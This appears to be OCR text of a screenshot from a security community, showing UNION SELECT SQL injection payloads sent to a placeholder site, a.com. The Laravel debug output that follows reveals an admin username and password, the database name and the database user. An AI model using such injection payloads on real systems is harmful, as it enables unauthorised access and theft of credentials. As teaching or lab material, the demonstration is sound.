 a.com/index?id=1 union selec × +
不安全 | a.com/index?id=1%20union%20select%201,2,3,4%20#
^ Illuminate\Support\Collection {#181 ▼
#items: array:2 [▼
0 => {#183 ▼
+"id": 1
+"username": "admin"
+"password": "admin123"
+"level": "5"
}
1 => {#185 ▼
+"id": 1
+"username": "2"
+"password": "3"
+"level": "4"
}
]
}
^ array:1 [▼
0 => array:3 [▶]
]
a.com/index?id=1 union selec × +
不安全 | a.com/index?id=1%20union%20select%201,database(),user(),4%20#
^ Illuminate\Support\Collection {#181 ▼
#items: array:2 [▼
0 => {#183 ▶}
1 => {#185 ▼
+"id": 1
+"username": "laravel"
+"password": "root@localhost"
+"level": "4"
}
]
}
^ array:1 [▼
0 => array:3 [▶]
]
Secquan圈子社区